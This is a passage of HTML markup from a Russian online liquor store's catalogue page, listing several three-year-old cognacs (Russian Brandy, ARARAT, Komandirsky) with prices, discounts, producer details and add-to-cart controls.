                                            <source srcset="/upload/resize_cache/iblock/08e/600_600_1/tiz7znb3p1t6dhl8t69usg0wfnv6qstz.webp" type="image/webp">
                                        <img src="https://luding.ru/upload/resize_cache/iblock/08e/600_600_1/tiz7znb3p1t6dhl8t69usg0wfnv6qstz.png" alt="Коньяк Russian Brandy 3 Y.O., 0.25 л в Ростове-на-Дону" loading="lazy">
                </picture>
                                </div>
            </div>
                    <div class="card-component-section" >
                    <div class="card-component__header">
                        <div class="card-component__sticker">
            <span class="sticker sticker--red sticker--top"><a href="/top/" class="sticker__link" target="_blank">TOP</a></span>        <span class="sticker sticker--discount">
                    <span class="sticker sticker--red sticker--sale-mark">
                                    -45%
                            </span>
                                                                        <span class="sticker__discount-value ">
                            <a href="" onclick="return true;">
                                131 дн
                            </a>
                        </span>
                                    </span></div>                                                    <!--googleoff: all-->
    <!--noindex-->
<div class="card-component__stock-wrapper card-component__stock-wrapper__show-instock">
    <div class="card-component__stock-wrapper-status card-component__stock-wrapper-status--in" data-value="0JIg0L3QsNC70LjRh9C40Lg=">
                            </div></div>
    <!--/noindex-->
    <!--googleon: all-->
                        <div class="card-component__crumbs-wrapper">
    <div class="card-component__crumbs">
                                            <span class="card-component__crumb card-component__value">0.25</span>
                            <span class="card-component__crumb card-component__icon">
                <i class="icon-comp ideal_djetestiv"></i>
                    <div class="tooltip"
                                                    data-role="text-encoded"
                            data-text="0JjQtNC10LDQu9GM0L3Ri9C5INC00LjQttC10YHRgtC40LI="
                                            ></div>
            </span>
                                    <span class="card-component__crumb card-component__country"
                >
                <i class="icon-flag russia"></i>
                                    <span class="tooltip"
                                            data-role="text-encoded"
                        data-text="0KDQvtGB0YHQuNGP"
                                        ></span>
                            </span>
            </div>
</div>                    </div>
                                            <p class="product-code">Код товара: 51130</p>
                                        
<a href="/collection/item/russian-brandy-3-y-o--77417/" onclick="return true;"
   class="card-component__name"
    >
    Коньяк Russian Brandy 3 Y.O., 0.25 л</a>

                                            <a href="/collection/item/russian-brandy-3-y-o--77417/"
                           onclick="return true;"
                           class="card-component__second-name"
                        >
                            Коньяк Российский Коньяк 3 Года, 0.25 л                        </a>
                                                            <ul class="detail-properties ">
                                                                                                                            <li class="detail-properties__item">
                                <p class="detail-properties__name-dots">
                                    <span class="detail-properties__name">Производитель</span>
                                </p>
                                <span  class="detail-properties__value-link">
                                                                            <a href="/collection/konyak/kvkz/" onclick="BX.ajax.insertToNode('/collection/konyak/kvkz/?bxajaxid=aee6a2ae200c4a8d091fb1523df9d342', 'comp_aee6a2ae200c4a8d091fb1523df9d342'); return false;"  >КВКЗ</a>                                                                    </span>
                            </li>
                                                                                                                            <li class="detail-properties__item">
                                <p class="detail-properties__name-dots">
                                    <span class="detail-properties__name">Крепость</span>
                                </p>
                                <span class="detail-properties__value-link">
                                                                            <a href="/collection/konyak/krep-40/" onclick="BX.ajax.insertToNode('/collection/konyak/krep-40/?bxajaxid=aee6a2ae200c4a8d091fb1523df9d342', 'comp_aee6a2ae200c4a8d091fb1523df9d342'); return false;"  >40%</a>                                                                    </span>
                            </li>
                                                                            <li class="detail-properties__item">
                                <p class="detail-properties__name-dots">
                                    <span class="detail-properties__name">Выдержка</span>
                                </p>
                                <span class="detail-properties__value-link">
                                                                            <a href="/collection/konyak/3-goda/" onclick="BX.ajax.insertToNode('/collection/konyak/3-goda/?bxajaxid=aee6a2ae200c4a8d091fb1523df9d342', 'comp_aee6a2ae200c4a8d091fb1523df9d342'); return false;"  >3 года</a>                                                                    </span>
                            </li>
                                            </ul>
                    <div class="card-component__footer">
                                    <div class="price card-component__price price-reverse">
            <span class="price__main">
                793 <span class="money-ruble">₽</span>
                            </span>
                            <span class="price__discount">
                    436 <span class="money-ruble">₽</span>
                                    </span>
                    </div>
                            <div class="card-component__tools card-component__tools__in_stock_a_lot " >
                        <div class="counter product-action__counter">
                <input class="quantity_ratio" type="hidden" name="ratio" value="">
                <input class="quantity_max" type="hidden" name="max"
                       value="">
                <button class="counter__button" data-minus></button>
                <input class="counter__field js-check-numeric" name="quantity"
                       data-basketItemId=""
                       data-id="77417" type="text"
                       inputmode="numeric" pattern="[0-9]*"
                       value="1"
                       min="1">
                                <button class="counter__button" data-plus></button>
            </div>
        
        <div class="card-component__tools-buttons">
                                                                                                        <button
                            class="main-button btn-buy"
                            data-params="{&quot;id&quot;:77417,&quot;name&quot;:null,&quot;price&quot;:null,&quot;quantity&quot;:1}"
                            data-originId="77417"
                            data-id="77418"
                                                                                >В корзину</button>
                                                                            <button class="fav-button " data-originId="77417"></button>
                    </div>
    </div>                    </div>
                </div>
            </div>
                        <script>
          try {
            const wrapper = $(document).find('[id="77417"][data-area=""]');

            $(wrapper).find('.card-component').each(function () {
              jsCatalogElementProps.renderStockStatus($(this));
            })
          } catch(e) {
              console.error(e)
          }
        </script>
    </div>
<div class="card-component-wrapper  grid-xl-3" id="77413" data-area="">
            <div class="card-component card-component--discount card-component--vertical">
                                                    <div class="card-component__crumbs-wrapper">
    <div class="card-component__crumbs">
                                            <span class="card-component__crumb card-component__value">0.5</span>
                            <span class="card-component__crumb card-component__icon">
                <i class="icon-comp ideal_djetestiv"></i>
                    <div class="tooltip"
                                                    data-role="text-encoded"
                            data-text="0JjQtNC10LDQu9GM0L3Ri9C5INC00LjQttC10YHRgtC40LI="
                                            ></div>
            </span>
                                    <span class="card-component__crumb card-component__country"
                >
                <i class="icon-flag russia"></i>
                                    <span class="tooltip"
                                            data-role="text-encoded"
                        data-text="0KDQvtGB0YHQuNGP"
                                        ></span>
                            </span>
            </div>
</div>            <div class="card-component__sticker">
            <span class="sticker sticker--red sticker--top"><a href="/top/" class="sticker__link" target="_blank">TOP</a></span>        <span class="sticker sticker--discount">
                    <span class="sticker sticker--red sticker--sale-mark">
                                    -45%
                            </span>
                                                                        <span class="sticker__discount-value ">
                            <a href="" onclick="return true;">
                                131 дн
                            </a>
                        </span>
                                    </span></div>                <div class="card-component__img-wrapper">
                <div class="card-component__img">
            <a href="/collection/item/russian-brandy-3-y-o--77413/" onclick="return true;" class="link-absolute"></a>
                            <picture class="card-component__img-picture">
                                            <source srcset="/upload/resize_cache/iblock/cc4/600_600_1/r648lcazr6qgvve2cqsvc4p6qaxy7239.webp" type="image/webp">
                                        <img src="https://luding.ru/upload/resize_cache/iblock/cc4/600_600_1/r648lcazr6qgvve2cqsvc4p6qaxy7239.png" alt="Коньяк Russian Brandy 3 Y.O., 0.5 л в Ростове-на-Дону" loading="lazy">
                </picture>
                                </div>
            </div>
                
<a href="/collection/item/russian-brandy-3-y-o--77413/" onclick="return true;"
   class="card-component__name"
    >
    Коньяк Russian Brandy 3 Y.O., 0.5 л</a>

                        <div class="price card-component__price price-reverse">
            <span class="price__main">
                1 417 <span class="money-ruble">₽</span>
                            </span>
                            <span class="price__discount">
                    779 <span class="money-ruble">₽</span>
                                    </span>
                    </div>
                    <!--googleoff: all-->
    <!--noindex-->
<div class="card-component__stock-wrapper card-component__stock-wrapper__show-instock">
    <div class="card-component__stock-wrapper-status card-component__stock-wrapper-status--in" data-value="0JIg0L3QsNC70LjRh9C40Lg=">
                            </div></div>
    <!--/noindex-->
    <!--googleon: all-->
                        <div class="card-component__tools card-component__tools__in_stock_a_lot " >
                        <div class="counter product-action__counter">
                <input class="quantity_ratio" type="hidden" name="ratio" value="">
                <input class="quantity_max" type="hidden" name="max"
                       value="">
                <button class="counter__button" data-minus></button>
                <input class="counter__field js-check-numeric" name="quantity"
                       data-basketItemId=""
                       data-id="77413" type="text"
                       inputmode="numeric" pattern="[0-9]*"
                       value="1"
                       min="1">
                                <button class="counter__button" data-plus></button>
            </div>
        
        <div class="card-component__tools-buttons">
                                                                                                        <button
                            class="main-button btn-buy"
                            data-params="{&quot;id&quot;:77413,&quot;name&quot;:null,&quot;price&quot;:null,&quot;quantity&quot;:1}"
                            data-originId="77413"
                            data-id="77414"
                                                                                >В корзину</button>
                                                                            <button class="fav-button " data-originId="77413"></button>
                    </div>
    </div>            <div class="card-component__tools--mobile card-component__tools--mobile__in_stock_a_lot">
                        <div class="price card-component__price--mobile price-reverse">
                <span class="price__main">
                    1 417 <span class="money-ruble">₽</span>
                                    </span>
                                    <span class="price__discount">
                        779 <span class="money-ruble">₽</span>
                                            </span>
                            </div>
            
    <div class="card-component-mobile-tools ">
        <button class="fav-button fav-button--black" data-originId="77413"></button>
        <div class="card-component-mobile-tools__buttons">
                            <button
                        class="main-button btn-buy"
                        data-params="{&quot;id&quot;:77413,&quot;name&quot;:null,&quot;price&quot;:null,&quot;quantity&quot;:1}"
                        data-originId="77413"
                        data-id="77414"
                                                        >В корзину</button>
                    </div>
        <div class="card-component-mobile-tools__counters">
                            <div class="counter product-action__counter">
                    <input class="quantity_ratio" type="hidden" name="ratio" value="">
                    <input class="quantity_max" type="hidden" name="max"
                           value="">
                    <button class="counter__button" data-minus></button>
                    <input class="counter__field js-check-numeric" name="quantity"
                           data-basketItemId=""
                           data-offerId="77414"
                           data-id="77413" type="text"
                           inputmode="numeric" pattern="[0-9]*"
                           value="1"
                           min="1">
                                        <button class="counter__button" data-plus></button>
                </div>
                    </div>
    </div>
</div>        </div>
                    <div class="card-component card-component--discount card-component--horizontal">
                    <div class="card-component__img-wrapper">
                <div class="card-component__img">
            <a href="/collection/item/russian-brandy-3-y-o--77413/" onclick="return true;" class="link-absolute"></a>
                            <picture class="card-component__img-picture">
                                            <source srcset="/upload/resize_cache/iblock/cc4/600_600_1/r648lcazr6qgvve2cqsvc4p6qaxy7239.webp" type="image/webp">
                                        <img src="https://luding.ru/upload/resize_cache/iblock/cc4/600_600_1/r648lcazr6qgvve2cqsvc4p6qaxy7239.png" alt="Коньяк Russian Brandy 3 Y.O., 0.5 л в Ростове-на-Дону" loading="lazy">
                </picture>
                                </div>
            </div>
                    <div class="card-component-section" >
                    <div class="card-component__header">
                        <div class="card-component__sticker">
            <span class="sticker sticker--red sticker--top"><a href="/top/" class="sticker__link" target="_blank">TOP</a></span>        <span class="sticker sticker--discount">
                    <span class="sticker sticker--red sticker--sale-mark">
                                    -45%
                            </span>
                                                                        <span class="sticker__discount-value ">
                            <a href="" onclick="return true;">
                                131 дн
                            </a>
                        </span>
                                    </span></div>                                                    <!--googleoff: all-->
    <!--noindex-->
<div class="card-component__stock-wrapper card-component__stock-wrapper__show-instock">
    <div class="card-component__stock-wrapper-status card-component__stock-wrapper-status--in" data-value="0JIg0L3QsNC70LjRh9C40Lg=">
                            </div></div>
    <!--/noindex-->
    <!--googleon: all-->
                        <div class="card-component__crumbs-wrapper">
    <div class="card-component__crumbs">
                                            <span class="card-component__crumb card-component__value">0.5</span>
                            <span class="card-component__crumb card-component__icon">
                <i class="icon-comp ideal_djetestiv"></i>
                    <div class="tooltip"
                                                    data-role="text-encoded"
                            data-text="0JjQtNC10LDQu9GM0L3Ri9C5INC00LjQttC10YHRgtC40LI="
                                            ></div>
            </span>
                                    <span class="card-component__crumb card-component__country"
                >
                <i class="icon-flag russia"></i>
                                    <span class="tooltip"
                                            data-role="text-encoded"
                        data-text="0KDQvtGB0YHQuNGP"
                                        ></span>
                            </span>
            </div>
</div>                    </div>
                                            <p class="product-code">Код товара: 51128</p>
                                        
<a href="/collection/item/russian-brandy-3-y-o--77413/" onclick="return true;"
   class="card-component__name"
    >
    Коньяк Russian Brandy 3 Y.O., 0.5 л</a>

                                            <a href="/collection/item/russian-brandy-3-y-o--77413/"
                           onclick="return true;"
                           class="card-component__second-name"
                        >
                            Коньяк Российский Коньяк 3 Года, 0.5 л                        </a>
                                                            <ul class="detail-properties ">
                                                                                                                            <li class="detail-properties__item">
                                <p class="detail-properties__name-dots">
                                    <span class="detail-properties__name">Производитель</span>
                                </p>
                                <span  class="detail-properties__value-link">
                                                                            <a href="/collection/konyak/kvkz/" onclick="BX.ajax.insertToNode('/collection/konyak/kvkz/?bxajaxid=aee6a2ae200c4a8d091fb1523df9d342', 'comp_aee6a2ae200c4a8d091fb1523df9d342'); return false;"  >КВКЗ</a>                                                                    </span>
                            </li>
                                                                                                                            <li class="detail-properties__item">
                                <p class="detail-properties__name-dots">
                                    <span class="detail-properties__name">Крепость</span>
                                </p>
                                <span class="detail-properties__value-link">
                                                                            <a href="/collection/konyak/krep-40/" onclick="BX.ajax.insertToNode('/collection/konyak/krep-40/?bxajaxid=aee6a2ae200c4a8d091fb1523df9d342', 'comp_aee6a2ae200c4a8d091fb1523df9d342'); return false;"  >40%</a>                                                                    </span>
                            </li>
                                                                            <li class="detail-properties__item">
                                <p class="detail-properties__name-dots">
                                    <span class="detail-properties__name">Выдержка</span>
                                </p>
                                <span class="detail-properties__value-link">
                                                                            <a href="/collection/konyak/3-goda/" onclick="BX.ajax.insertToNode('/collection/konyak/3-goda/?bxajaxid=aee6a2ae200c4a8d091fb1523df9d342', 'comp_aee6a2ae200c4a8d091fb1523df9d342'); return false;"  >3 года</a>                                                                    </span>
                            </li>
                                            </ul>
                    <div class="card-component__footer">
                                    <div class="price card-component__price price-reverse">
            <span class="price__main">
                1 417 <span class="money-ruble">₽</span>
                            </span>
                            <span class="price__discount">
                    779 <span class="money-ruble">₽</span>
                                    </span>
                    </div>
                            <div class="card-component__tools card-component__tools__in_stock_a_lot " >
                        <div class="counter product-action__counter">
                <input class="quantity_ratio" type="hidden" name="ratio" value="">
                <input class="quantity_max" type="hidden" name="max"
                       value="">
                <button class="counter__button" data-minus></button>
                <input class="counter__field js-check-numeric" name="quantity"
                       data-basketItemId=""
                       data-id="77413" type="text"
                       inputmode="numeric" pattern="[0-9]*"
                       value="1"
                       min="1">
                                <button class="counter__button" data-plus></button>
            </div>
        
        <div class="card-component__tools-buttons">
                                                                                                        <button
                            class="main-button btn-buy"
                            data-params="{&quot;id&quot;:77413,&quot;name&quot;:null,&quot;price&quot;:null,&quot;quantity&quot;:1}"
                            data-originId="77413"
                            data-id="77414"
                                                                                >В корзину</button>
                                                                            <button class="fav-button " data-originId="77413"></button>
                    </div>
    </div>                    </div>
                </div>
            </div>
                        <script>
          try {
            const wrapper = $(document).find('[id="77413"][data-area=""]');

            $(wrapper).find('.card-component').each(function () {
              jsCatalogElementProps.renderStockStatus($(this));
            })
          } catch(e) {
              console.error(e)
          }
        </script>
    </div>
<div class="card-component-wrapper  grid-xl-3" id="228716" data-area="">
            <div class="card-component card-component--discount card-component--vertical">
                                                    <div class="card-component__crumbs-wrapper">
    <div class="card-component__crumbs">
                            <span class="card-component__crumb card-component__rating-star">5</span>
                                    <span class="card-component__crumb card-component__value">0.7</span>
                            <span class="card-component__crumb card-component__icon">
                <i class="icon-comp ideal_djetestiv"></i>
                    <div class="tooltip"
                                                    data-role="text-encoded"
                            data-text="0JjQtNC10LDQu9GM0L3Ri9C5INC00LjQttC10YHRgtC40LI="
                                            ></div>
            </span>
                                    <span class="card-component__crumb card-component__country"
                >
                <i class="icon-flag armenia"></i>
                                    <span class="tooltip"
                                            data-role="text-encoded"
                        data-text="0JDRgNC80LXQvdC40Y8="
                                        ></span>
                            </span>
            </div>
</div>            <div class="card-component__sticker">
                        <span class="sticker sticker--red sticker--spec">
                <a href="/spec_price/"
                   class="sticker__link"
                   target="_blank"
                   data-role="text-encoded" data-text="0KHQv9C10YYu0YbQtdC90LA="                ></a>
            </span>
                    <span class="sticker sticker--discount">
                    <span class="sticker sticker--red sticker--sale-mark">
                                    <a href="/collection/sales/black-friday-skidki-do-50-/" class="sticker__link"  onclick="return true;">
                                    -15%
                                    </a>
                            </span>
                                                                        <span class="sticker__discount-value ">
                            <a href="/collection/sales/black-friday-skidki-do-50-/" onclick="return true;">
                                7 дн
                            </a>
                        </span>
                                    </span>                    <span class="sticker sticker--red sticker--hit"><a href="/hits/" class="sticker__link" target="_blank">Хит</a></span>
        </div>                <div class="card-component__img-wrapper">
                <div class="card-component__img">
            <a href="/collection/item/ararat-3-y-o--228716/" onclick="return true;" class="link-absolute"></a>
                            <picture class="card-component__img-picture">
                                            <source srcset="/upload/resize_cache/iblock/c4b/600_600_1/sd2xzu91a1iem1kal9d2caurwh01anex.webp" type="image/webp">
                                        <img src="https://luding.ru/upload/resize_cache/iblock/c4b/600_600_1/sd2xzu91a1iem1kal9d2caurwh01anex.png" alt="Коньяк ARARAT 3 y.o., 0.7 л в Ростове-на-Дону" loading="lazy">
                </picture>
                                </div>
            </div>
                
<a href="/collection/item/ararat-3-y-o--228716/" onclick="return true;"
   class="card-component__name"
    >
    Коньяк ARARAT 3 y.o., 0.7 л</a>

                        <div class="price card-component__price price-reverse">
            <span class="price__main">
                1 819 <span class="money-ruble">₽</span>
                            </span>
                            <span class="price__discount">
                    1 546 <span class="money-ruble">₽</span>
                                    </span>
                    </div>
                    <!--googleoff: all-->
    <!--noindex-->
<div class="card-component__stock-wrapper card-component__stock-wrapper__show-instock">
    <div class="card-component__stock-wrapper-status card-component__stock-wrapper-status--in" data-value="0JIg0L3QsNC70LjRh9C40Lg=">
                            </div></div>
    <!--/noindex-->
    <!--googleon: all-->
                        <div class="card-component__tools card-component__tools__in_stock_a_little " >
                        <div class="counter product-action__counter">
                <input class="quantity_ratio" type="hidden" name="ratio" value="">
                <input class="quantity_max" type="hidden" name="max"
                       value="">
                <button class="counter__button" data-minus></button>
                <input class="counter__field js-check-numeric" name="quantity"
                       data-basketItemId=""
                       data-id="228716" type="text"
                       inputmode="numeric" pattern="[0-9]*"
                       value="1"
                       min="1">
                                <button class="counter__button" data-plus></button>
            </div>
        
        <div class="card-component__tools-buttons">
                                                                                                        <button
                            class="main-button btn-buy"
                            data-params="{&quot;id&quot;:228716,&quot;name&quot;:null,&quot;price&quot;:null,&quot;quantity&quot;:1}"
                            data-originId="228716"
                            data-id="405561"
                                                                                >В корзину</button>
                                                                            <button class="fav-button " data-originId="228716"></button>
                    </div>
    </div>            <div class="card-component__tools--mobile card-component__tools--mobile__in_stock_a_little">
                        <div class="price card-component__price--mobile price-reverse">
                <span class="price__main">
                    1 819 <span class="money-ruble">₽</span>
                                    </span>
                                    <span class="price__discount">
                        1 546 <span class="money-ruble">₽</span>
                                            </span>
                            </div>
            
    <div class="card-component-mobile-tools ">
        <button class="fav-button fav-button--black" data-originId="228716"></button>
        <div class="card-component-mobile-tools__buttons">
                            <button
                        class="main-button btn-buy"
                        data-params="{&quot;id&quot;:228716,&quot;name&quot;:null,&quot;price&quot;:null,&quot;quantity&quot;:1}"
                        data-originId="228716"
                        data-id="405561"
                                                        >В корзину</button>
                    </div>
        <div class="card-component-mobile-tools__counters">
                            <div class="counter product-action__counter">
                    <input class="quantity_ratio" type="hidden" name="ratio" value="">
                    <input class="quantity_max" type="hidden" name="max"
                           value="">
                    <button class="counter__button" data-minus></button>
                    <input class="counter__field js-check-numeric" name="quantity"
                           data-basketItemId=""
                           data-offerId="405561"
                           data-id="228716" type="text"
                           inputmode="numeric" pattern="[0-9]*"
                           value="1"
                           min="1">
                                        <button class="counter__button" data-plus></button>
                </div>
                    </div>
    </div>
</div>        </div>
                    <div class="card-component card-component--discount card-component--horizontal">
                    <div class="card-component__img-wrapper">
                <div class="card-component__img">
            <a href="/collection/item/ararat-3-y-o--228716/" onclick="return true;" class="link-absolute"></a>
                            <picture class="card-component__img-picture">
                                            <source srcset="/upload/resize_cache/iblock/c4b/600_600_1/sd2xzu91a1iem1kal9d2caurwh01anex.webp" type="image/webp">
                                        <img src="https://luding.ru/upload/resize_cache/iblock/c4b/600_600_1/sd2xzu91a1iem1kal9d2caurwh01anex.png" alt="Коньяк ARARAT 3 y.o., 0.7 л в Ростове-на-Дону" loading="lazy">
                </picture>
                                </div>
            </div>
                    <div class="card-component-section" >
                    <div class="card-component__header">
                        <div class="card-component__sticker">
                        <span class="sticker sticker--red sticker--spec">
                <a href="/spec_price/"
                   class="sticker__link"
                   target="_blank"
                   data-role="text-encoded" data-text="0KHQv9C10YYu0YbQtdC90LA="                ></a>
            </span>
                    <span class="sticker sticker--discount">
                    <span class="sticker sticker--red sticker--sale-mark">
                                    <a href="/collection/sales/black-friday-skidki-do-50-/" class="sticker__link"  onclick="return true;">
                                    -15%
                                    </a>
                            </span>
                                                                        <span class="sticker__discount-value ">
                            <a href="/collection/sales/black-friday-skidki-do-50-/" onclick="return true;">
                                7 дн
                            </a>
                        </span>
                                    </span>                    <span class="sticker sticker--red sticker--hit"><a href="/hits/" class="sticker__link" target="_blank">Хит</a></span>
        </div>                                                    <!--googleoff: all-->
    <!--noindex-->
<div class="card-component__stock-wrapper card-component__stock-wrapper__show-instock">
    <div class="card-component__stock-wrapper-status card-component__stock-wrapper-status--in" data-value="0JIg0L3QsNC70LjRh9C40Lg=">
                            </div></div>
    <!--/noindex-->
    <!--googleon: all-->
                        <div class="card-component__crumbs-wrapper">
    <div class="card-component__crumbs">
                            <span class="card-component__crumb card-component__rating-star">5</span>
                                    <span class="card-component__crumb card-component__value">0.7</span>
                            <span class="card-component__crumb card-component__icon">
                <i class="icon-comp ideal_djetestiv"></i>
                    <div class="tooltip"
                                                    data-role="text-encoded"
                            data-text="0JjQtNC10LDQu9GM0L3Ri9C5INC00LjQttC10YHRgtC40LI="
                                            ></div>
            </span>
                                    <span class="card-component__crumb card-component__country"
                >
                <i class="icon-flag armenia"></i>
                                    <span class="tooltip"
                                            data-role="text-encoded"
                        data-text="0JDRgNC80LXQvdC40Y8="
                                        ></span>
                            </span>
            </div>
</div>                    </div>
                                            <p class="product-code">Код товара: 98245</p>
                                        
<a href="/collection/item/ararat-3-y-o--228716/" onclick="return true;"
   class="card-component__name"
    >
    Коньяк ARARAT 3 y.o., 0.7 л</a>

                                            <a href="/collection/item/ararat-3-y-o--228716/"
                           onclick="return true;"
                           class="card-component__second-name"
                        >
                            Коньяк АРАРАТ 3 года, 0.7 л                        </a>
                                                            <ul class="detail-properties ">
                                                                                                                            <li class="detail-properties__item">
                                <p class="detail-properties__name-dots">
                                    <span class="detail-properties__name">Производитель</span>
                                </p>
                                <span  class="detail-properties__value-link">
                                                                            <a href="/collection/konyak/erevanskiy-konyachnyy-zavod/" onclick="BX.ajax.insertToNode('/collection/konyak/erevanskiy-konyachnyy-zavod/?bxajaxid=aee6a2ae200c4a8d091fb1523df9d342', 'comp_aee6a2ae200c4a8d091fb1523df9d342'); return false;"  >Ереванский Коньячный Завод</a>                                                                    </span>
                            </li>
                                                                                                                            <li class="detail-properties__item">
                                <p class="detail-properties__name-dots">
                                    <span class="detail-properties__name">Крепость</span>
                                </p>
                                <span class="detail-properties__value-link">
                                                                            <a href="/collection/konyak/krep-40/" onclick="BX.ajax.insertToNode('/collection/konyak/krep-40/?bxajaxid=aee6a2ae200c4a8d091fb1523df9d342', 'comp_aee6a2ae200c4a8d091fb1523df9d342'); return false;"  >40%</a>                                                                    </span>
                            </li>
                                                                            <li class="detail-properties__item">
                                <p class="detail-properties__name-dots">
                                    <span class="detail-properties__name">Выдержка</span>
                                </p>
                                <span class="detail-properties__value-link">
                                                                            <a href="/collection/konyak/3-goda/" onclick="BX.ajax.insertToNode('/collection/konyak/3-goda/?bxajaxid=aee6a2ae200c4a8d091fb1523df9d342', 'comp_aee6a2ae200c4a8d091fb1523df9d342'); return false;"  >3 года</a>                                                                    </span>
                            </li>
                                            </ul>
                    <div class="card-component__footer">
                                    <div class="price card-component__price price-reverse">
            <span class="price__main">
                1 819 <span class="money-ruble">₽</span>
                            </span>
                            <span class="price__discount">
                    1 546 <span class="money-ruble">₽</span>
                                    </span>
                    </div>
                            <div class="card-component__tools card-component__tools__in_stock_a_little " >
                        <div class="counter product-action__counter">
                <input class="quantity_ratio" type="hidden" name="ratio" value="">
                <input class="quantity_max" type="hidden" name="max"
                       value="">
                <button class="counter__button" data-minus></button>
                <input class="counter__field js-check-numeric" name="quantity"
                       data-basketItemId=""
                       data-id="228716" type="text"
                       inputmode="numeric" pattern="[0-9]*"
                       value="1"
                       min="1">
                                <button class="counter__button" data-plus></button>
            </div>
        
        <div class="card-component__tools-buttons">
                                                                                                        <button
                            class="main-button btn-buy"
                            data-params="{&quot;id&quot;:228716,&quot;name&quot;:null,&quot;price&quot;:null,&quot;quantity&quot;:1}"
                            data-originId="228716"
                            data-id="405561"
                                                                                >В корзину</button>
                                                                            <button class="fav-button " data-originId="228716"></button>
                    </div>
    </div>                    </div>
                </div>
            </div>
                        <script>
          try {
            const wrapper = $(document).find('[id="228716"][data-area=""]');

            $(wrapper).find('.card-component').each(function () {
              jsCatalogElementProps.renderStockStatus($(this));
            })
          } catch(e) {
              console.error(e)
          }
        </script>
    </div>
<div class="card-component-wrapper  grid-xl-3" id="98880" data-area="">
            <div class="card-component  card-component--vertical">
                                                    <div class="card-component__crumbs-wrapper">
    <div class="card-component__crumbs">
                                            <span class="card-component__crumb card-component__value">0.25</span>
                            <span class="card-component__crumb card-component__icon">
                <i class="icon-comp ideal_djetestiv"></i>
                    <div class="tooltip"
                                                    data-role="text-encoded"
                            data-text="0JjQtNC10LDQu9GM0L3Ri9C5INC00LjQttC10YHRgtC40LI="
                                            ></div>
            </span>
                                    <span class="card-component__crumb card-component__country"
                >
                <i class="icon-flag russia"></i>
                                    <span class="tooltip"
                                            data-role="text-encoded"
                        data-text="0KDQvtGB0YHQuNGP"
                                        ></span>
                            </span>
            </div>
</div>            <div class="card-component__sticker">
                        <span class="sticker sticker--red sticker--collection"><a href="/collection/konyak/l-collection/" class="sticker__link" target="_blank"><i class="icon-l-collection"></i></a></span>
                    <span class="sticker sticker--darken-blue">
            <a
                    href="/collection/experts/roman-tabakov/"
                    class="sticker__link"
                    target="_blank"
                    alt="Роман Табаков"
            >Р. Табаков</a>
        </span></div>                <div class="card-component__img-wrapper">
                <div class="card-component__img">
            <a href="/collection/item/komandirsky-3-y-o--98880/" onclick="return true;" class="link-absolute"></a>
                            <picture class="card-component__img-picture">
                                            <source srcset="/upload/resize_cache/iblock/042/600_600_1/wcemkapdh8pqjiidkbfv37nrtmi4edpt.webp" type="image/webp">
                                        <img src="https://luding.ru/upload/resize_cache/iblock/042/600_600_1/wcemkapdh8pqjiidkbfv37nrtmi4edpt.png" alt="Коньяк Komandirsky 3 y.o., 0.25 л в Ростове-на-Дону" loading="lazy">
                </picture>
                                </div>
            </div>
                
<a href="/collection/item/komandirsky-3-y-o--98880/" onclick="return true;"
   class="card-component__name"
    >
    Коньяк Komandirsky 3 y.o., 0.25 л</a>

                        <div class="price card-component__price price-reverse">
            <span class="price__main">
                558 <span class="money-ruble">₽</span>
                            </span>
                    </div>
                    <!--googleoff: all-->
    <!--noindex-->
<div class="card-component__stock-wrapper card-component__stock-wrapper__show-instock">
    <div class="card-component__stock-wrapper-status card-component__stock-wrapper-status--in" data-value="0JIg0L3QsNC70LjRh9C40Lg=">
                            </div></div>
    <!--/noindex-->
    <!--googleon: all-->
                        <div class="card-component__tools card-component__tools__in_stock_a_little " >
                        <div class="counter product-action__counter">
                <input class="quantity_ratio" type="hidden" name="ratio" value="">
                <input class="quantity_max" type="hidden" name="max"
                       value="">
                <button class="counter__button" data-minus></button>
                <input class="counter__field js-check-numeric" name="quantity"
                       data-basketItemId=""
                       data-id="98880" type="text"
                       inputmode="numeric" pattern="[0-9]*"
                       value="1"
                       min="1">
                                <button class="counter__button" data-plus></button>
            </div>
        
        <div class="card-component__tools-buttons">
                                                                                                        <button
                            class="main-button btn-buy"
                            data-params="{&quot;id&quot;:98880,&quot;name&quot;:null,&quot;price&quot;:null,&quot;quantity&quot;:1}"
                            data-originId="98880"
                            data-id="289890"
                                                                                >В корзину</button>
                                                                            <button class="fav-button " data-originId="98880"></button>
                    </div>
    </div>            <div class="card-component__tools--mobile card-component__tools--mobile__in_stock_a_little">
                        <div class="price card-component__price--mobile price-reverse">
                <span class="price__main">
                    558 <span class="money-ruble">₽</span>
                                    </span>
                            </div>
            
    <div class="card-component-mobile-tools ">
        <button class="fav-button fav-button--black" data-originId="98880"></button>
        <div class="card-component-mobile-tools__buttons">
                            <button
                        class="main-button btn-buy"
                        data-params="{&quot;id&quot;:98880,&quot;name&quot;:null,&quot;price&quot;:null,&quot;quantity&quot;:1}"
                        data-originId="98880"
                        data-id="289890"
                                                        >В корзину</button>
                    </div>
        <div class="card-component-mobile-tools__counters">
                            <div class="counter product-action__counter">
                    <input class="quantity_ratio" type="hidden" name="ratio" value="">
                    <input class="quantity_max" type="hidden" name="max"
                           value="">
                    <button class="counter__button" data-minus></button>
                    <input class="counter__field js-check-numeric" name="quantity"
                           data-basketItemId=""
                           data-offerId="289890"
                           data-id="98880" type="text"
                           inputmode="numeric" pattern="[0-9]*"
                           value="1"
                           min="1">
                                        <button class="counter__button" data-plus></button>
                </div>
                    </div>
    </div>
</div>        </div>
                    <div class="card-component  card-component--horizontal">
                    <div class="card-component__img-wrapper">
                <div class="card-component__img">
            <a href="/collection/item/komandirsky-3-y-o--98880/" onclick="return true;" class="link-absolute"></a>
                            <picture class="card-component__img-picture">
                                            <source srcset="/upload/resize_cache/iblock/042/600_600_1/wcemkapdh8pqjiidkbfv37nrtmi4edpt.webp" type="image/webp">
                                        <img src="https://luding.ru/upload/resize_cache/iblock/042/600_600_1/wcemkapdh8pqjiidkbfv37nrtmi4edpt.png" alt="Коньяк Komandirsky 3 y.o., 0.25 л в Ростове-на-Дону" loading="lazy">
                </picture>
                                </div>
            </div>
                    <div class="card-component-section" >
                    <div class="card-component__header">
                        <div class="card-component__sticker">
                        <span class="sticker sticker--red sticker--collection"><a href="/collection/konyak/l-collection/" class="sticker__link" target="_blank"><i class="icon-l-collection"></i></a></span>
                    <span class="sticker sticker--darken-blue">
            <a
                    href="/collection/experts/roman-tabakov/"
                    class="sticker__link"
                    target="_blank"
                    alt="Роман Табаков"
            >Р. Табаков</a>
        </span></div>                                                    <!--googleoff: all-->
    <!--noindex-->
